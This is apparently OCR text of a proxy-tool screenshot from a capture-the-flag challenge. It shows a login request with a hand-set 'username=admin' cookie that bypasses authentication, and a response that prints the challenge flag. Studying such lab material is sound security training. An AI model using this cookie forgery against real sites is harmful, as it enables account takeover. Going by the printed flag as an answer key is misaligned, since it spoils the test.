 8 × 9 × +
Send Cancel < > Target: http://2d0ff3ee-
Request
Pretty Raw Hex \n
1 GET /?action=login&username=admin&password=123 HTTP/1.1
2 Host: 2d0ff3ee-3e9e-4a9d-b3b1-d346680640bd.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://2d0ff3ee-3e9e-4a9d-b3b1-d346680640bd.node5.buuoj.cn:81/?action=login&username=admin&
password=admin
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cookie:username=admin
11
12
Search 0 highlights
Response
Pretty Raw Hex Render
24 Log in as <tt>
admin
</tt>
!
25 </p>
26
27 <p>
28 We found the account <tt>
cookie
</tt>
/ <tt>
monster
</tt>
29 </p>
30
31 <div class='challenge rounded'>
32 <div class='messagebox'>
33
34 <div class="alert alert-info" role="alert">
35
36 <p>
Congratulations! You're logged in as <span class='highlight'>
admin
</span>
! Your flag is: <span class='highlight'>
flag{eeedb5a7-4c35-43a7-bbf9-18e01741d09d}
</span>
</p>
37
38 </div>
39
40
41
42 </div>
43
44
Search